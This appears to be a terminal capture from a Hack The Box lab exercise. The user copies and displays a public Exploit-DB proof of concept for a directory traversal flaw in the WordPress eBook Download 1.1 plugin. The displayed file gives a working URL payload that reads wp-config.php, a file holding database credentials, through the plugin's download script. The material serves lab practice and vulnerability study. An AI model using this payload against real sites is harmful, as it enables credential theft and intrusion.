 (agent47@debian) ~> searchsploit -m php/webapps/39575.txt
  Exploit: WordPress Plugin eBook Download 1.1 - Directory Traversal
      URL: https://www.exploit-db.com/exploits/39575
     Path: /opt/exploitdb/exploits/php/webapps/39575.txt
File Type: ASCII text

Copied to: /home/agent47/HTB/machines/Backdoor/39575.txt


(agent47@debian) ~> cat 39575.txt
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7

[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================

[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================⏎